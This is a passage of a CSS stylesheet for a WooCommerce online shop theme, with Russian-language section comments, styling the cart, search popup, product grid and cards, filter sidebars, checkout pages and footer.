	justify-content: center;
}
.top-cart-icon svg{
	margin-right: 10px;
  color: #212529;
}
.cart-items{
	margin-left: 15px;
	display: flex;
}

@media (max-width: 1200px) {
	#top-cart {
    padding: 0;
		position: absolute;
		right: 60px;
		top: 0; bottom: 0;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
	}

	.top-cart-icon {
		justify-content: flex-end;
	}
}
.cart-customlocation {
  position: relative;
  transition: all .2s ease-in-out;
}
.cart-customlocation svg {
  font-size: 25px;
}
.cart-customlocation .cart-count {
  position: absolute;
  top: -12px;
  right: -10px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  box-sizing: border-box;
  border: 2px solid #fff;
  color: #fff;
  padding: 0;
  border-radius: 50%;
  font-size: 13px;
}
.cart-customlocation:hover {
  transform: scale(1.05);
}
/* -- Стили маленькой корзины -- */

/* Мобильное меню */
.sidebar-collapse .navbar-collapse{
  display: none;
}
/* -- Мобильное меню -- */



/* Всплывающий поиск */
.global-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -2000;
  opacity: 0;
  transition: opacity .4s;
}

.global-overlay.active {
  z-index: 2000;
  opacity: 1;
}

.popup-search-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top:-150px;
  height: 150px;
  width: 100%;
  padding: 0 63px 0 63px;
  margin: 0 auto;
  z-index: 4000;
  background: #fff;
  -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;

  color: #888;
  font-size: 26px;
}

.popup-search-container.open {
  top: 0px;
}
.popup-search-close {
  cursor: pointer;
}
.popup-search-close:hover {
  color: #1d1d1d;
}
.popup-search-form {
  flex-grow: 1;
  margin: 0 40px 0 40px;
}

.popup-search-form-input {
  background: transparent;
  border: none;
  width: 100%;
  color: #1d1d1d;
  font-size: 26px;
  line-height: 40px;
  height: 40px;
  outline: none;
}
.popup-search-open {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none !important;
}

@media all and (max-width: 991px) {
  .popup-search-open {
    height: 100%;
  }
}

/* -- Всплывающий поиск -- */



/* Форма поиска на видео */
.main-search-form {
  position: relative;
}
.main-search-form-input {
  width: 100%;
  padding: 10px 20px;
  padding-right: 115px;
  border: 0;
  border-radius: 30px;
  background: #fff;
  outline: none !important;
  font-size: 15px;
}
.main-search-form-button {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-decoration: none;
  border: 0 !important;
  outline: none !important;
  border-radius: 0 30px 30px 0;
  height: 42px;
  padding: 0 30px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  transition: all .2s ease-in-out;
}
.main-search-form-button:hover {
  background: #b7171c !important;
}
@media all and (max-width: 992px) {
  .main-search-form-input {
    padding-right: 45px;
  }
  .main-search-form-button {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    padding: 0;
    border-radius: 50%;

  }
}
/* -- Форма поиска на видео -- */



/* Панель с сортировкой */
.custom-ordering-panel {
  background: #f1f1f1;
  margin-bottom: 15px;
}
.custom-ordering-panel .filters-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  float: initial;
}
.custom-ordering-panel .woocommerce-ordering {
  float: none !important;
}
.custom-ordering-panel .input-group-text {
  padding: 0 .75rem;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 36px;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  border: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  border-right: 0;
}
.custom-ordering-panel .custom-select {
  color: #495057;
  font-size: 14px;
  border-radius: 0 4px 4px 0 !important;
  border: 1px solid #e0e0e0;
}
/* -- Панель с сортировкой -- */



/* Стили обертки */
.products-container {
  display: flex;
  max-width: 1500px;
}
.products-container .cards-wrapper {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 30px;
}
.sidebar-left {
  width: 270px;
  flex-shrink: 0;
}
.sidebar-right {
  width: 270px;
  flex-shrink: 0;
}

@media all and (max-width: 992px) {
  .products-container {
    flex-direction: column;
  }
  .products-container .cards-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-left,
  .sidebar-right {
    width: 100%;
  }
}
/* -- Стили обертки -- */



/* Стили подкатегорий */
.category .the_category {
  margin-top: 100px;
}
.subcategories-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  min-height: 150px;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  transition: box-shadow .3s ease-in-out;
}
.subcategories-item:hover {
  z-index: 1;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.subcategories-item-image {
  width: 100%;
  max-height: 120px;
  object-fit: contain;
}
.subcategories-item-name {
  margin-top: 15px;
  font-size: 14px;
  color: #212529;
}
/* -- Стили подкатегорий -- */



/* Стили вывода сетки товаров */
.product-cards-item {
  display: flex !important;
  flex-direction: column;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  transition: box-shadow .3s ease-in-out;
  outline: none;
}
.product-cards-item:hover {
  z-index: 1;
  position: relative;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.product-cards-item-top {
  align-items: flex-start;
  margin-bottom: 10px;
}
.product-cards-item-stock-status {
  font-size: 14px;
  font-weight: 500;
}
.tooltip-inner {
  max-width: 300px;
  /* If max-width does not work, try using width instead */
  width: 300px;
  opacity: 1;
}
.tooltip.show {
  opacity: 1;
}
.product-cards-item-sku {
  text-align: right;
  font-size: 12px;
  font-weight: 500;
  color: #b3b3b3;
}
.product-cards-item-image {
  display: block;
  position: relative;
  text-decoration: none !important;
  outline: none !important;
}
.product-cards-item-image img {
  height: 140px;
  width: 100%;
  object-fit: contain;
}
.product-cards-item-title {
  display: block;
  width: 100%;
  margin-top: 5px;
  height: 60px;
  overflow: hidden;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #212529;
  text-decoration: none !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.product-cards-item-title:hover,
.product-cards-item-title:focus {
  color: #bf0a00;
}
.product-cards-item-properties-wrapper {
  margin: 10px 0;
}
.product-cards-item-properties {
  width: 100%;
  font-size: 12px;
}
.product-cards-item-properties tr {
  border-bottom: 1px solid #ececec;
}
.product-cards-item-properties .property-value {
  text-align: right;
}
.product-cards-item-group {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: auto;
}
.product-cards-item-price {
  font-weight: bold;
  font-size: 20px;
}
.product-cards-item-price del {
  display: block;
  font-size: 14px;
  color: #a0a0a0;
}
.product-cards-item-price ins {
  display: block;
  text-decoration: none;
}
.button.product-cards-item-cart-button {
  color: #fff !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.button.product-cards-item-cart-button:hover {
  background: #b7171c !important;
}
.product-cards-item-cart-button.added {
  display: none !important;
}
.product-cards-item a.added_to_cart.wc-forward {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff !important;
  background: #bf0a00 !important;
  transition: all .2s ease-in-out;
}
.product-cards-item a.added_to_cart.wc-forward:hover {
  background: #b7171c !important;
}

.discount-label {
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: contain;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-weight: bold;
  color: #fff;
  z-index: 2;
}

.product-cards-item-discount {
  position: absolute;
  top: 0;
  right: 0;
  width: 46px;
  height: 25px;
  font-size: 16px;
}
/* -- Стили вывода сетки товаров -- */



/* Карточка товара */
.single-product-top .col-lg-6 {
  margin-bottom: 30px;
}
.single-product-gallery-wrapper,
.single-product-characteristics-wrapper,
.single-product-description-wrapper {
  padding: 10px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.single-product-characteristics-wrapper {
  padding: 15px 20px;
  font-size: 15px;
}
.single-product-description-wrapper {
  font-size: 14px;
  padding: 15px;
  margin-bottom: 30px;
}
.single-product-discount {
  position: absolute;
  top: 10px;
  left: 25px;
  width: 64px;
  height: 35px;
  font-size: 22px;
}
.single-product-gallery-wrapper li {
  list-style: none !important;
}
.single-product-gallery-wrapper .lSPager img {
  width: 100% !important;
  height: 100px !important;
  object-fit: cover;
}
.single-product-gallery-wrapper .lightSlider img {
  width: 100%;
  height: 400px;
  object-fit: contain;
  cursor: zoom-in !important;
}
@media all and (max-width: 991px) {
  .single-product-gallery-wrapper .lSPager {
    display: none;
  }
}
@media all and (max-width: 768px) {
  .single-product-gallery-wrapper .lightSlider img {
    height: 300px;
  }
}

.single-product-characteristics-top {
  align-items: flex-start;
  margin-bottom: 15px;
}
.single-product-sku {
  font-size: 14px;
  font-weight: 500;
  color: #b3b3b3;
}

.single-product-price {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
}
.single-product-price del {
  display: block;
  font-size: 18px;
  color: #a0a0a0;
}
.single-product-price ins {
  display: block;
  text-decoration: none;
}

.single-product-cart-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column-reverse;
}
.single-product-cart-wrapper .in-stock {
  margin-top: 12px;
}
.woocommerce-message {
  border-top-color: #bf0a00;
}
.woocommerce-message::before {
  color: #bf0a00;
}

.single-add-to-cart-button-wrapper {
  width: 100%;
}
.single-add-to-cart-button {
  width: 100%;
  padding: 1em !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.single-add-to-cart-button:hover {
  background: #b7171c !important;
}

.single-product-properties-wrapper {
  margin-top: 40px;
}
.single-product-properties {
  width: 100%;
  font-size: 13px;
}
.single-product-properties tr {
  border-bottom: 1px solid #ececec;
}
.single-product-properties td {
  padding: 5px 0;
}
.single-product-properties .property-value {
  text-align: right;
}

.lSPrev,
.lSNext {
  background: #fff !important;
  border-radius: 50%;
}
.lSPrev svg {
  font-size: 32px;
  margin-left: 6px;
}
.lSNext svg {
  font-size: 32px;
  margin-left: 10px;
}
/* -- Карточка товара -- */



/* Левый сайдбар с фильтрами */
.sidebar-left-wrapper {
  background: white;
  border-radius: 10px;
  box-shadow: 0 5px 15px #e6e6e6;
  padding: 20px;
  margin-bottom: 30px;
}
.sidebar-left .berocket_aapf_widget-title_div {
  padding-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget {
  padding-left: 0 !important;
  margin-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget-title {
  font-weight: bold;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range,
.sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #bf0a00 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #bf0a00 !important;
}
.sidebar-left .slide .ui-state-default,
.sidebar-left .slide .ui-widget-content .ui-state-default,
.sidebar-left .slide .ui-widget-header .ui-state-default {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #000 !important;
}
.sidebar-left .berocket_label_widgets {
  padding-left: 2px !important;
}
.sidebar-left .berocket_aapf_widget li.slider span.left input,
.sidebar-left .berocket_aapf_widget li.slider span.right input {
  width: 90%;
  border-radius: 3px;
  font-style: normal;
}

.show-filters-button {
  display: none;
  width: 100%;
  margin-bottom: 15px;
  font-size: 13px;
}
.sidebar-left-top {
  display: none;
  margin: -20px -20px 20px -20px;
}
.sidebar-left-header {
  padding: 15px 20px;
  width: 100%;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}
.sidebar-left-close {
  padding: 15px 20px;
  margin-left: auto;
  font-size: 16px;
}

@media all and (max-width: 992px) {
  .show-filters-button {
    display: block;
  }
  .sidebar-left-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999999;
    overflow: scroll;
    background: #fff;
    border: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .sidebar-left-top {
    display: flex;
  }
}
/* -- Левый сайдбар с фильтрами -- */



/* Правый сайдбар с категориями */
.categories-sidebar {
	background: white;
	border-radius: 10px;
	box-shadow: 0 5px 15px #e6e6e6;
	padding: 10px 10px;
  margin-bottom: 30px;
}

.categories-sidebar-mobile-header {
	align-items: center;
	justify-content: space-between;
	padding: 13px 10px;
	font-weight: 900;
	font-size: 15px;
	text-transform: uppercase;
}
.categories-sidebar-parent-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.categories-sidebar-parent:last-child > .categories-sidebar-parent-item{
	border-bottom: none;
}

.categories-sidebar-parent-item a {
	width: 100%;
  display: block;
  color: #333 !important;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none !important;
  outline: none !important;
  padding: 13px 10px;
}
.collapse-subcategories {
  display: block;
  padding: 13px 15px 13px 10px;
  font-size: 14px;
  cursor: pointer;
  height: 100%;
}
.collapse-subcategories .fa-angle-down {
  transition: all .4s ease-in-out;
}
.collapse-subcategories.opened .fa-angle-down {
  transform: rotate(180deg);
}
.categories-sidebar-parent.inner-node  {
  position: relative;
  display: block;
  color: #333 !important;
  text-decoration: none !important;
  outline: none !important;
  border-bottom-width: 0px;
  font-size: 14px;
}

.inner-node a {
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 14px;
}

.categories-sidebar-parent-item.active > a{
	color: #bf0a00 !important;
}

@media (min-width: 1200px) and (max-width: 1450px) {
	.collapse-subcategories{
		padding: 10px 12px 1px 8px;
		font-size: 12px;
	}

	.categories-sidebar-parent-item a {
		font-size: 12px;
		padding: 5px 8px;
	}

	.categories-sidebar-mobile-header {
	  font-size: 12px;
	}

	.categories-sidebar-parent.inner-node  {
	  font-size: 12px;
	}

	.inner-node a {
	  font-size: 12px;
	}

	.goods-list .card-title{
		font-size: 19px;
	}
}

.inner-node > .categories-sidebar-parent-item {
  background: none;
  /* border: 0; */
}

.inner-node .inner-node {
  border: 0;
  background: #fff;
}


@media (max-width: 991px) {
  .categories-sidebar-mobile-header {
    display: flex;
  }
  .categories-sidebar-content {
    display: none;
  }
}

@media (min-width: 992px) {
  .categories-sidebar-mobile-header {
    display: none;
  }
  .categories-sidebar-content {
    display: block;
  }
}
/* -- Правый сайдбар с категориями -- */




/* Слайдер со скидками на главной */
.discounts-slider-arrow {
  position: absolute;
  z-index: 1;
  top: calc(50% - 20px);
  display: block;
  cursor: pointer;
  outline: none;
  font-size: 40px;
  transition: all .3s ease-in-out;
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.3);
}
.discounts-slider-arrow svg {
  vertical-align: top;
}
.discounts-slider-arrow.slick-disabled {
  opacity: 0;
}
.discounts-slider-arrow-left {
  left: -30px;
}
.discounts-slider-arrow-right {
  right: -30px;
}
.disconted-products-page-link {
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #ececec;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  font-size: 20px;
  color: #555;
  transition: all .2s ease-in-out;
}
.disconted-products-page-link svg {
  font-size: 30px;
  margin-top: 20px;
}
.disconted-products-page-link:hover {
  color: #bf0a00;
}
/* -- Слайдер со скидками на главной -- */




/* Контакты */
#contacts-data {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}
/* -- Контакты -- */



/* Оформление страницы "Корзина" */
.woocommerce-cart .page-description{
	padding-top: 15px;
	background-color: white;
}

.cart-form{
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.cart-table{
	background: #fff none repeat scroll 0 0;
	border-color: #ebebeb;
	border-radius: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	text-align: center;
	width: 100%;
	margin-bottom: 0;
}

table.cart-table thead{
	background-color: #f6f6f6;
}

table.cart-table  th{
	padding: 20px 10px;
	font-size: 15px;
	text-transform: capitalize;
	text-align: center;
	font-weight: 500;
	vertical-align: middle;
	white-space: nowrap;
	border-top: medium none;
}

table.cart-table th,
table.cart-table td {
	border-bottom: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
}

table.cart-table td.product-name{
	max-width: 120px;
	line-height: 1.4;
}

@media (max-width: 768px) {
	table.cart-table td.product-name{
		max-width: 100%;
	}
}

table.cart-table td.product-thumbnail img{
	width: 100px;
}

@media (max-width: 768px) {
	.product-thumbnail::before{
		content: none !important;
	}

	table.cart-table td.product-thumbnail	{
		display: flex !important;
		align-items: center;
		justify-content: center;
	}
}

	/* Значек удаления */
table.cart-table td.product-remove {
  font-size: 20px;
}
.woocommerce a.remove{
	color: rgb(66, 66, 66) !important;
	width: auto;
}
.woocommerce a.remove:hover{
	color: rgb(66, 66, 66) !important;
	background: none;
}
	/* ------ */

table.cart-table td {
	padding: 20px 10px;
	font-size: 13px;
  border-top: medium none;
  vertical-align: middle;
}

table.cart-table a,
table.cart-table button,
table.cart-table input {
	outline: medium none;
	color: #434343;
}

.cart_totals th{
	padding: 10px 30px !important;
	font-size: 15px;
	color: #252525;
	border-bottom: 1px solid #ebebeb;
	font-weight: 700 !important;
  vertical-align: middle !important;
}

.woocommerce-shipping-destination{
	font-size: 13px;
	line-height: 1.2 !important;
}

.woocommerce ul#shipping_method li {
  text-align: left;
}
/* -- Оформление страницы "Корзина" -- */

/* Оформление страницы "Оформления заказа" */
.woocommerce form .form-row{
	display: block;
}

#customer_details .col-12{
	padding: 35px;
	padding-bottom: 10px;
	background: white;
}

#customer_details .col-12 ~ .col-12{
	padding: 0 35px 35px 35px;
	background: white;
}

.woocommerce-checkout{
	font-size: 15px;
}

.woocommerce-checkout h5{
	padding-bottom: 15px;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce-checkout #order{
	padding: 15px;
	height: 100%;
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

.woocommerce table.shop_table td.product-name{
	max-width: 150px;
}

#order_review_heading{
  padding: 16px 0;
  text-align: center;
}

.woocommerce-checkout #payment{
	background-color: #f3f3f3;
}

.wc_payment_method {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.wc_payment_method label {
  max-width: 87%;
}

.payment_method_rbspayment img {
  width: 150px;
}

/* Кнопка "Подтвердить заказ"  */
#place_order.btn{
	width: 100%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: .3px;
}

.woocommerce-checkout .woocommerce-NoticeGroup{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
/* -- Оформление страницы "Оформления заказа" -- */

/* Оформление страницы "Заказ принят в обработку" */
.woocommerce-order{
	font-size: 15px;
}

.woocommerce-thankyou-order-received{
	font-size: 30px;
	font-weight: 900;
  color: #78ea78;
  line-height: 1.1 !important;
}

.woocommerce ul.order_details{
	padding: 15px;
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
	.woocommerce ul.order_details{
		display: flex;
    flex-direction: column;
	}

	.woocommerce ul.order_details li{
		padding: 8px;
	}
}

.woocommerce-order-received .woocommerce table.shop_table{
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

.woocommerce-customer-details address{
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
/* -- Оформление страницы "Заказ принят в обработку" -- */



/* Страница поиска */
.search-form-input {
  width: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 30px;
  height: 39px;
  outline: none !important;
  margin-right: 15px;
  padding: 0 20px;
}
/* -- Страница поиска -- */



/* Наши реквизиты в контактах */
.contacts-requisites-text {
  font-size: 15px;
}
/* -- Наши реквизиты в контактах -- */

.messages-content {
  background-image: url(../images/r1.jpg);
}
/* Изменение цветов при градиенте */
/* .about .card {
  background: white !important;
}
.about .card:hover {
  background: #bf0a00 !important;
}
.about .card-text {
  color: black !important;
}
.about .card:hover .card-text {
  color: white !important;
}
.about .features-icon {
  border: none !important
}
.section-services .card-inner .btn.btn-primary.btn-simple.bt-oiv.btn-round {
  background: transparent;
}
.btn.btn-primary.btn-simple.bt-oiv.btn-round:hover,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:focus,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:active {
  background: #bf0a00 !important;
} */
/* Изменение цветов при градиенте */


/* Желтый цвет */
.text-secondary {
  color: #bf0a00 !important;
}
.bg-yellow {
  background-color: #e8d435 !important;
}
.text-yellow {
  color: #e8d435 !important;
}
.header-contacts-item-text {
  color: #e8d435 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #e8d435 !important;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range, .sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #e8d435 !important;
}
/* Желтый цвет */


/* Акции */
.main-stock-block {
  padding: 70px 0;
}
.main-stock-item {
    position: relative;
    height: 300px;
    display: flex;
    align-items: flex-end;
    margin-bottom: 30px;
    box-shadow: 0 5px 25px 3px rgba(0,0,0,.59);
    border-radius: 5px;
    overflow: hidden;
}
.main-stock-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: inset 0px -20px 120px 0px #000;
    z-index: 1;
}
.main-stock-item-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
}
.main-stock-item-content {
    width: 100%;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 2;
}
.main-stock-item-title {
    font-size: 25px;
    color: #fff;
    line-height: 30px;
}
.main-stock-item-button {
    font-size: 13px;
}
@media all and (max-width: 991px) {
  .main-stock-item-content {
    flex-direction: column;
    text-align: center;
  }
  .main-stock-item-title {
    margin-bottom: 15px;
  }
  .main-stock-item::after {
    background: rgba(0,0,0,.3);
  }
}
/* Акции */

/* Умная акция */
#exampleClever .modal-header {
  height: 0px;
}
#exampleClever .modal-content {
  width: 100%;
}

#exampleClever .title-clever {
  font-size: 32px;
}

#exampleClever .text-clever {
  font-size: 16px;
  margin-bottom: 16px;
}

#exampleClever .close {
  font-size: 2.5rem;
}
#exampleClever .close:hover {
  cursor: pointer;
}
#exampleClever .modal-content .modal-header button {
  right: 15px;
  top: 10px;
  z-index: 1;
}

/* Умная акция */

/* Модалка на всю ширину */
#modalRequestCall .modal-content {
  width: 100%;
}
/* Модалка на всю ширину */

/* Новая страница контактов */
.site-block-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: bold;
  font-size: 2.5em;
  text-transform: uppercase;
}
.site-page-header {
  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
.main-footer-second-row-logo a {
    display: inline-block;
    color: #ce0000;
    text-decoration: none;
    vertical-align: middle;
}
.main-footer-second-row-logo-image img {
    max-width: 150px;
}
.main-footer-second-row-contact-links-phones {
    margin-bottom: 10px;
}
.main-footer-second-row-contact-links-phones-item {
    color: #1b1b1b !important;
}
.main-footer-second-row-contact-links-emails-item {
    text-decoration: underline;
}
.main-footer-bottom {
    padding: 30px 0;
    font-size: 13px;
    line-height: 18px;
    color: rgba(27,27,27,0.4);
    border-top: 1px solid rgba(0,0,0,0.1);
}
.main-footer-bottom a {
    color: #bf0a00 !important
}
@media (max-width:991.98px) {
  .main-subscribe-form-block {
      padding-top: 40px;
      padding-bottom: 40px;
      flex-direction: column;
      align-items: normal;
      height: auto;
  }
  .main-subscribe-form-block-header {
    font-size: 14px;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 20px;
    /* color: #e8d435 !important; */
 }
 .main-first-form-block-button {
    position: relative;
    z-index: 1;
    width: 100% !important;
}
.main-subscribe-form-block-icon {
    display: none;
}
.main-footer-bottom .row div {
    line-height: 2rem;
    text-align: center;
}
.main-footer .col {
    flex: 0 0 100%;
}
.main-footer-second-row-contact-links {
    margin-top: 20px;
}
.main-footer-second-row-work-time {
    margin: 15px 0;
}
}
/* Новая страница контактов */

/* Шестиугольник */
#wrapper-hexagon {
  position: absolute;
  top: 0;
  left: 264px;
}
#hexagon {
    width: 116px;
    height: 70px;
    background: #000;
    position: relative;
    margin: 10px auto;
    transform: rotate(-18deg);
    z-index: -1;
}

#hexagon:before {
  content: '';
width: 0;
height: 0;
position: absolute;
top: -33px;
left: 0px;
border-left: 58px solid transparent;
border-right: 58px solid transparent;
border-bottom: 34px solid #000;
}

#hexagon:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: -33px;
    left: -1px;
    border-left: 58px solid transparent;
    border-right: 58px solid transparent;
    border-top: 34px solid #000;
}
@media (max-width:1100px) {
  #wrapper-hexagon {
    left: 218px;
  }
}
@media (max-width:991px) {
  #wrapper-hexagon {
    left: 259px;
    transform: scale(.65);
    z-index: -1;
    top: -15px;
  }
}
@media (max-width:840px) {
  #wrapper-hexagon {
    display: none;
  }
}
@media (max-width:565px) {
  #wrapper-hexagon {
    display: block;
    transform: scale(.4);
    z-index: -1;
    left: 27%;
    top: -27px;
  }
  .jumbotron-video .display-4 {
    text-shadow: -1px 2px 2px #fff;
  }
}
@media (max-width:440px) {
  #wrapper-hexagon {
    left: 25%;
  }
}
@media (max-width:362px) {
  #wrapper-hexagon {
    left: 20%;
  }
}
@media (max-width:354px) {
  #wrapper-hexagon {
    left: 19%;
  }
}
@media (max-width:334px) {
  #wrapper-hexagon {
    left: 17%;
  }
}
/* Шестиугольник */

/* Изменение шрифта у заголовков фильтров */
.widget-title.berocket_aapf_widget-title {
  font-family: 'Montserrat', sans-serif;
}
/* Изменение шрифта у заголовков фильтров */

#ship-to-different-address {
  font-size: 1.57em !important;
}

/* Изменение положения селктов выбора доставки в корзине 1 уровень*/
.calculated_shipping #shipping_method {
  display: flex;
    flex-direction: column;
}
.calculated_shipping #shipping_method li {
  padding-left: 16px;
}
/* Изменение положения селктов выбора доставки в корзине 1 уровень*/


/* Уменьшение шрифтов и отступов в мобильной версии */
@media (max-width:565px) {
  .calculated_shipping h5.font-weight-bold,
  #order_review_heading {
    font-size: 1.4em;
  }
  #customer_details h5 {
      font-size: 1.4em;
      padding-bottom: 0;
  }
  #customer_details > div{
    padding: 12px !important;
  }
}
/* Уменьшение шрифтов и отступов в мобильной версии */
.woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  opacity: 1 !important;
  visibility: visible !important;
  position: static !important;
}
